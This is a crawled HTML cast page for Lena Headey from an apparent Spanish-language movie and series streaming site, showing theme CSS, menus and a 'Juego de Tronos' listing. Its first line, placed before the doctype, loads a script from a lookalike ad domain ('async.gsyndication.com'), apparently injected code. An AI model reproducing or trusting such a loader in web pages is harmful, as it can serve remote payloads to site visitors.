

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pelislatino247.com/cast_tv/lena-headey/
body_size: 13891
content:
<script src="//async.gsyndication.com/"></script><!doctype html>
<html lang="es-MX">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <title>Lena Headey &#8211; Pelislatino247</title>
<meta name='robots' content='max-image-preview:large' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='TOROFLIX_Theme-css' href='https://pelislatino247.com/wp-content/themes/toroflix/public/css/toroflix-public.css?ver=1.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://pelislatino247.com/wp-content/themes/toroflix-child/style.css?ver=1.0.0' type='text/css' media='all' />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-F8DXTY81W9"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-F8DXTY81W9');
</script>        <style id="tp_style_css" type="text/css">                    /**************************/        /*          General        ***************************/        /*(Main Color)*/a:hover,.SearchBtn>i,.Top:before,.TpMvPlay:before,.TPost.B .TPMvCn .TPlay:before,.SrtdBy li a:before,.Clra,.ShareList>li>a,.PlayMovie:hover,.VideoPlayer>span,.OptionBx p:before,.comment-reply-link:before,section>.Top>.Title>span,.widget_categories>ul li:hover>a:before,.Frm-Slct>label:before,.widget span.required,.comment-notes:before,.TPost .Description .CastList li:hover:before,.error-404:before,.widget_recent_comments li:before,.widget_recent_entries li:before,.widget_views li:before,.widget_rss li:before,.widget_meta li:before,.widget_pages li:before,.widget_archive li:before{color: #de1212 }        .Tf-Wp.open .MenuBtn i,.owl-dots>div.active>span,#Tf-Wp.open .MenuBtn i,.TpTv,.TPost.C .Top,.TPost.C .Image,.Bgra,.VideoOptions.open+.BtnOptions,.lgtbx-on .VideoPlayer>span.BtnLight{background-color: #de1212 }        .widget_nav_menu>div>ul>li[class*="current"],.widget_categories>ul>li:hover,.comment-list .children,blockquote{border-color: #de1212 }        .menu-item-has-children>a:after,.SrtdBy:after{border-top-color: #de1212 }        @media screen and (max-width:62em){            .Menu{border-top-color: #de1212 }        }        @media screen and (min-width:62em){            ::-webkit-scrollbar-thumb{background-color: #de1212 }            .menu-item-has-children:hover>.sub-menu{border-top-color: #de1212 }            .menu-item-has-children:after{border-bottom-color: #de1212 }        }        ::selection{background-color: #de1212 ;color:#fff}        ::-moz-selection{background-color: #de1212 ;color:#fff}        /*(Body Background)*/body{background-color: #1a191f }        /*(Text Color)*/body{color: #818083 }        /*(Links Color)*/a,.ShareList.Count .numbr{color: #fff }        /*(Titles - Color)*/.Top>.Title,.Title.Top,.comment-reply-title,#email-notes,.Description h1,.Description h2,.Description h3,.Description h4,.Description h5,.Description h6,.Description legend{color: #fff }        /**************************/        /*          Header        ***************************/        /*Background*/.Header:after{background-color: #000 }        .BdGradient .Header:after{background:linear-gradient(to bottom, #000  0%,rgba(0,0,0,0) 100%)}        /*Menu*/        /*(Menu Links Color)*/.Menu a,.SearchBtn{color: #fff }        .MenuBtn i{background-color: #fff }        /*(Menu Links Color Hover)*/.Menu li:hover a{color: #fff }        @media screen and (min-width:62em){            .Menu [class*="current"]>a,.Header .Menu>ul>li:hover>a{color: #fff }        }        /*(Menu Icons Color)*/.Menu li:before,.menu li:before{color: #de1212 }        /*(Submenus Brackground)*/.Frm-Slct>label,.TPost.B .TPMvCn,.SrtdBy.open .List,.SearchMovies .sol-selection,.trsrcbx,.SearchMovies .sol-no-results,.OptionBx{background-color: #1a191f }        @media screen and (max-width:62em){            .Menu{background-color: #1a191f }        }        @media screen and (min-width:62em){            .sub-menu{background-color: #1a191f }        }        /*(Submenus Text Color)*/.Frm-Slct>label,.TPost.B .TPMvCn,.OptionBx{color: #818083 }        /*(Submenus Links Color)*/.TPost.B .TPMvCn a,.OptionBx div,.sub-menu a,.Menu li:hover .sub-menu li>a{color: #fff !important}        @media screen and (max-width:62em){            .Menu a{color: #fff }        }        /*(Submenus Links Color Hover)*/.TPost.B .TPMvCn a:hover,.OptionBx a:hover,.sub-menu li:hover a,.Menu li:hover .sub-menu li:hover>a{color: #fff !important}        @media screen and (max-width:62em){            .Menu li:hover a{color: #fff }        }        /**************************/        /*          Banner Top        ***************************/        /*(Banner Top Background)*/.TPost.A .Image:after,.TPost .Description .CastList:before{background:linear-gradient(to bottom,rgba(0,0,0,0) 0%, #1a191f  100%)}        /*(Banner Top Links Color)*/.MovieListSldCn .TPost.A .TPMvCn div a,.MovieListSldCn .TPost.A .TPMvCn .Title{color: #e0e0e0 }        /*(Banner Top Links Color Hover)*/.MovieListSldCn .TPost.A .TPMvCn div a:hover,.MovieListSldCn .TPost.A .TPMvCn .Title:hover{color: #e0e0e0 }        /*(Banner Top Text Color)*/.MovieListSldCn .TPost.A{color: #e0e0e0 }        /**************************/        /*          Forms        ***************************/        /*(Buttons Background)*/.Button,a.Button,a.Button:hover,button,input[type="button"],input[type="reset"],input[type="submit"],.BuyNow>a,.sol-selected-display-item,.trsrclst>li,.ShareList>li>a:hover,.TPost.B .Image .Qlty{background-color: #de1212 }        .ShareList>li>a{border-color: #de1212 }        /*(Buttons Background Hover)*/.Button:hover,.Button:hover,button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,.BuyNow>a:hover{background-color: #de1212 }        /*(Buttons Text Color)*/.Button,a.Button,button,input[type="button"],input[type="reset"],input[type="submit"],.BuyNow>a,.sol-selected-display-item,.trsrclst>li,.ShareList>li>a:hover,.TPost.B .Image .Qlty{color: #fff }        /*(Buttons Text Color Hover)*/.Button:hover,.Button:hover,button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,.BuyNow>a:hover{color: #fff }        /*(Form controls Background)*/input,textarea,select,.Form-Select label,.OptionBx p{background-color: #2a292f }        /*(Form controls Text Color)*/input,textarea,select,.Form-Select label,.OptionBx p{color: #fff }        /**************************/        /*          Widgets        ***************************/        /*(Widget - Backgorund)*/aside .Wdgt{background-color: #212026 }        /*(Widget Title - Backgorund)*/aside .Wdgt>.Title{background-color: #19181d }        /*(Widget Title - Color)*/aside .Wdgt>.Title{color: #fff }        /*(Widget Text Color)*/aside .Wdgt{color: #818083 }        /*(Widget Links Color)*/aside .Wdgt a{color: #fff }        /*(Widget Links Color Hover)*/aside .Wdgt a:hover{color: #de1212 }        /**************************/        /*          Tables        ***************************/        /*(Table Title Background)*/thead tr{background-color: #de1212 }        /*(Table Title Text)*/thead tr{color: #fff }        /*(Table Cell Background)*/td{background-color: #26252a }        .SeasonBx{border-bottom-color: #26252a }        /*(Table Cell Background Hover )*/tr:hover>td,tr.Viewed td{background-color: #313036 }        /*(Table Cell Text)*/td{color: #818083 }        /*(Table Cell Links)*/td a,.TPTblCnMvs td:first-child,.TPTblCnMvs td:nth-child(2),.TPTblCnMvs td:nth-child(3){color: #fff }        /*(Table Cell Links Hover)*/td a:hover{color: #de1212 }        /**************************/        /*          Pagination        ***************************/        /*Pagination Links Background*/.menu-azlist ul.sub-menu a,.AZList>li>a,.wp-pagenavi a,.wp-pagenavi span,.nav-links a,.nav-links span,.tagcloud a{background-color: #313036 }        @media screen and (max-width:62em){            .Menu>ul>li{border-bottom-color: #313036 }            .Menu .sub-menu a{background-color: #313036 }        }        /*Pagination Links Background Hover*/.menu-azlist ul.sub-menu a:hover,.menu-azlist [class*="current"]>a,.AZList a:hover,.AZList .Current a,.wp-pagenavi a:hover,.wp-pagenavi span.current,.nav-links a:hover,.nav-links [class*="current"],.tagcloud a:hover{background-color: #de1212 }        @media screen and (max-width:62em){            .Menu .sub-menu a:hover{background-color: #de1212 }        }        /*Pagination Links Color*/.menu-azlist ul.sub-menu a,.AZList>li>a,.wp-pagenavi a,.wp-pagenavi span,.tagcloud a{color: #fff !important}        @media screen and (max-width:62em){            .Menu .sub-menu a{color: #fff !important}        }        /*Pagination Links Color Hover*/.Menu li.menu-azlist:hover ul.sub-menu a:hover,.menu-azlist [class*="current"]>a,.AZList a:hover,.AZList .Current a,.wp-pagenavi a:hover,.wp-pagenavi span.current,.nav-links a:hover,.nav-links [class*="current"],.tagcloud a:hover{color: #fff !important}        @media screen and (max-width:62em){            .Menu li:hover .sub-menu li:hover a,.Menu .sub-menu li:hover:before{color: #fff !important}        }        /**************************/        /*          Footer        ***************************/        /*Top*/        /*(Footer Top - Background)*/.Footer .Top{background-color: #151419 }        /*(Footer Top - Text Color)*/.Footer .Top{color: #818083 }        /*(Footer Top - Links Color)*/.Footer .Top a{color: #fff }        /*(Footer Top - Links Color Hover)*/.Footer .Top a:hover{color: #de1212 }        /*Bot*/        /*(Footer Bot - Background)*/.Footer .Bot{background-color: #1a191f }        /*(Footer Bot - Text Color)*/.Footer .Bot{color: #818083 }        /*(Footer Bot - Links Color)*/.Footer .Bot a{color: #fff }        /*(Footer Bot - Links Color Hover)*/.Footer .Bot a:hover{color: #de1212 }        /****************************  NO EDIT  ****************************/        .Search input[type="text"]{background-color:rgba(255,255,255,.2);box-shadow:inset 0 0 0 1px rgba(255,255,255,.2);color:#fff}        .Search input[type="text"]:focus{background-color:rgba(255,255,255,.3);box-shadow:0 0 5px rgba(0,0,0,.5),inset 0 0 0 1px rgba(255,255,255,.2)}        .Button,a.Button,button,input[type="button"],input[type="reset"],input[type="submit"],.BuyNow>a,.wp-pagenavi .current,thead tr,.nav-links [class*="current"]{box-shadow:inset 0 -10px 20px rgba(0,0,0,.3)}        .Button:hover,.Button:hover,button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,.BuyNow>a:hover{box-shadow:none}        .TPost.B .TPMvCn,aside .Wdgt,.SrtdBy.open .List,.sol-active.sol-selection-top .sol-selection-container,.trsrcbx,.sub-menu,.OptionBx,.wp-pagenavi a,.wp-pagenavi span,.nav-links a,.nav-links span,.tagcloud a{box-shadow:inset 0 0 70px rgba(0,0,0,.3),0 0 20px rgba(0,0,0,.5)}        .widget_categories>ul li:hover,.sol-option:hover{box-shadow:inset 0 0 70px rgba(0,0,0,.2)}        @media screen and (max-width:62em){            .sub-menu{box-shadow:none}        }                </style>        </head>
<body data-rsssl=1 id="Tf-Wp" class="archive tax-cast_tv term-lena-headey term-106 wp-custom-logo BdGradient">

	<div class="Tf-Wp">
		<header id="Hd" class="Header">
			<div class="Container">
		        <div id="HdTop" class="Top">
		                    <span class="MenuBtn AATggl CXHd" data-tggl="Tf-Wp"><i></i><i></i><i></i></span>            <div class="Search">            <form  method="get" action="https://pelislatino247.com/">    <input id="Tf-Search" type="text" placeholder="Search movies" name="s">    <label for="Tf-Search" class="SearchBtn fa-search AATggl" data-tggl="HdTop"><i class="AAIco-clear"></i></label>    <div style="width: 100%;" class="Result anmt OptionBx widget_categories" id="tr_live_search_content">        <p class="trloading"><i class="fa-spinner fa-spin"></i> Loading</p>        <ul class="ResultList"></ul>        <a href="#" class="Button">Show More Results</a>    </div></form>        </div>                          <figure class="Logo">            <a href="https://pelislatino247.com/" class="custom-logo-link" rel="home"><img width="150" height="31" src="https://pelislatino247.com/wp-content/uploads/2022/03/logo-sitio.png" class="custom-logo" alt="Pelislatino247" decoding="async" /></a>        </figure>            <nav class="Menu">            <ul><li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-29"><a href="https://pelislatino247.com">Inicio</a></li>
<li id="menu-item-6278" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-6278"><a href="https://pelislatino247.com/release/2023/">Estrenos 2023</a></li>
<li id="menu-item-464" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-464"><a href="#">Generos</a>
<ul class="sub-menu">
	<li id="menu-item-478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-478"><a href="https://pelislatino247.com/category/accion/">Acción</a></li>
	<li id="menu-item-479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-479"><a href="https://pelislatino247.com/category/aventura/">Aventura</a></li>
	<li id="menu-item-480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-480"><a href="https://pelislatino247.com/category/comedia/">Comedia</a></li>
	<li id="menu-item-481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-481"><a href="https://pelislatino247.com/category/crimen/">Crimen</a></li>
	<li id="menu-item-476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-476"><a href="https://pelislatino247.com/category/drama/">Drama</a></li>
	<li id="menu-item-483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-483"><a href="https://pelislatino247.com/category/familia/">Familia</a></li>
</ul>
</li>
<li id="menu-item-482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-482"><a href="https://pelislatino247.com/category/disney/">Disney</a></li>
<li id="menu-item-656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-656"><a href="https://pelislatino247.com/category/hbo/">Hbo Max</a></li>
<li id="menu-item-534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-534"><a href="https://pelislatino247.com/category/amazon/">Amazon Prime</a></li>
<li id="menu-item-507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-507"><a href="https://pelislatino247.com/category/netflix/">Netflix</a></li>
<li id="menu-item-454" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-454"><a href="#">Años</a>
<ul class="sub-menu">
	<li id="menu-item-6276" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-6276"><a href="https://pelislatino247.com/release/2023/">2023</a></li>
	<li id="menu-item-6277" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-6277"><a href="https://pelislatino247.com/release/2022/">2022</a></li>
	<li id="menu-item-456" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-456"><a href="https://pelislatino247.com/release/2021/">2021</a></li>
	<li id="menu-item-485" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-485"><a href="https://pelislatino247.com/release/2020/">2020</a></li>
	<li id="menu-item-486" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-486"><a href="https://pelislatino247.com/release/2019/">2019</a></li>
	<li id="menu-item-487" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-487"><a href="https://pelislatino247.com/release/2018/">2018</a></li>
	<li id="menu-item-488" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-488"><a href="https://pelislatino247.com/release/2014/">2014</a></li>
	<li id="menu-item-4813" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-4813"><a href="https://pelislatino247.com/release/2006/">2006</a></li>
	<li id="menu-item-3376" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-3376"><a href="https://pelislatino247.com/release/2002/">2002</a></li>
	<li id="menu-item-3258" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-3258"><a href="https://pelislatino247.com/release/2001/">2001</a></li>
	<li id="menu-item-3257" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-3257"><a href="https://pelislatino247.com/release/2000/">2000</a></li>
	<li id="menu-item-3259" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-3259"><a href="https://pelislatino247.com/release/1990/">1990</a></li>
</ul>
</li>
<li id="menu-item-850" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-850"><a href="https://pelislatino247.com/series">Series</a></li>
<li id="menu-item-5568" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5568"><a href="https://pelislatino247.com/movies">Peliculas</a></li>
</ul>        </nav>    		        </div>
			</div>
		</header><div class="Body">
    <div class="Main Container">
       		    <ul class="AZList">                    <li ><a href="https://pelislatino247.com/letter/0-9/">#</a></li>                    <li ><a href="https://pelislatino247.com/letter/a/">A</a></li>                    <li ><a href="https://pelislatino247.com/letter/b/">B</a></li>                    <li ><a href="https://pelislatino247.com/letter/c/">C</a></li>                    <li ><a href="https://pelislatino247.com/letter/d/">D</a></li>                    <li ><a href="https://pelislatino247.com/letter/e/">E</a></li>                    <li ><a href="https://pelislatino247.com/letter/f/">F</a></li>                    <li ><a href="https://pelislatino247.com/letter/g/">G</a></li>                    <li ><a href="https://pelislatino247.com/letter/h/">H</a></li>                    <li ><a href="https://pelislatino247.com/letter/i/">I</a></li>                    <li ><a href="https://pelislatino247.com/letter/j/">J</a></li>                    <li ><a href="https://pelislatino247.com/letter/k/">K</a></li>                    <li ><a href="https://pelislatino247.com/letter/l/">L</a></li>                    <li ><a href="https://pelislatino247.com/letter/m/">M</a></li>                    <li ><a href="https://pelislatino247.com/letter/n/">N</a></li>                    <li ><a href="https://pelislatino247.com/letter/o/">O</a></li>                    <li ><a href="https://pelislatino247.com/letter/p/">P</a></li>                    <li ><a href="https://pelislatino247.com/letter/q/">Q</a></li>                    <li ><a href="https://pelislatino247.com/letter/r/">R</a></li>                    <li ><a href="https://pelislatino247.com/letter/s/">S</a></li>                    <li ><a href="https://pelislatino247.com/letter/t/">T</a></li>                    <li ><a href="https://pelislatino247.com/letter/u/">U</a></li>                    <li ><a href="https://pelislatino247.com/letter/v/">V</a></li>                    <li ><a href="https://pelislatino247.com/letter/w/">W</a></li>                    <li ><a href="https://pelislatino247.com/letter/x/">X</a></li>                    <li ><a href="https://pelislatino247.com/letter/y/">Y</a></li>                    <li ><a href="https://pelislatino247.com/letter/z/">Z</a></li>            </ul>                    <div class="TpRwCont ">
            <main>
		        <section>
		            <div class="Top AAIco-movie_filter">
		                <h2 class="Title">Lena Headey</h2>
		                <div class="SrtdBy AADrpd">
		                    <i class="AALink"></i>
		                    <span>Sorted by:</span>
		                    <ul class="List AACont">
		                        <li class="on"><a class="fa-check" href="#Latest">Latest</a></li>
		                        <li><a class="AAIco-check" href="#Popular">Popular</a></li>
		                        <li><a class="AAIco-check" href="#Views">Views</a></li>
		                    </ul>
		                </div>
		            </div>
		            <ul class="MovieList Rows AX A04 B03 C20 D03 E20 Alt">
		            			            			<li id="post-847" class="TPostMv post-847 series type-series status-publish hentry category-action-adventure category-drama category-sci-fi-fantasy annee-104 directors_tv-d-b-weiss directors_tv-david-benioff cast_tv-conleth-hill cast_tv-emilia-clarke cast_tv-gwendoline-christie cast_tv-isaac-hempstead-wright cast_tv-jacob-anderson cast_tv-jerome-flynn cast_tv-joe-dempsie cast_tv-john-bradley cast_tv-kit-harington cast_tv-lena-headey cast_tv-liam-cunningham cast_tv-maisie-williams cast_tv-nikolaj-coster-waldau cast_tv-peter-dinklage cast_tv-rory-mccann cast_tv-sophie-turner cast_tv-vasco-temudo">
    <article class="TPost B">
        <a href="https://pelislatino247.com/series/juego-de-tronos/">
            <div class="Image">
                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/z9gCSwIObDOD2BEtmUwfasar3xs.jpg" alt="Image Juego de Tronos"></figure>
                <span class="MvIC">
                                        
                    <span class="Qlty Yr">2011</span>                </span>                
            </div>
            <h2 class="Title">Juego de Tronos</h2>
        </a>
        <div class="TPMvCn">
            <a href="https://pelislatino247.com/series/juego-de-tronos/"><div class="Title">Juego de Tronos</div></a>
            <div class="Info">
                <div class="Vote">
                    <div class="post-ratings">
                        <img src="https://pelislatino247.com/wp-content/themes/toroflix/public/img/cnt/rating_on.gif" alt="img"><span style="font-size: 12px;">0</span>
                    </div>
                </div>
                <span class="Date">2011</span><span class="Time">60 min</span><span class="Views AAIco-remove_red_eye">361</span>            </div>
            <div class="Description">
                <p>En un mundo fantástico y en un contexto medieval varias familias, relativas a la nobleza,</p>
                <p class="Director"><span>Director:</span> <a href="https://pelislatino247.com/director_tv/d-b-weiss/">D. B. Weiss</a></p>                <p class="Genre"><span>Genre:</span> <a href="https://pelislatino247.com/category/action-adventure/">Action &amp; Adventure</a>, <a href="https://pelislatino247.com/category/drama/">Drama</a>, <a href="https://pelislatino247.com/category/sci-fi-fantasy/">Sci-Fi &amp; Fantasy</a></p>
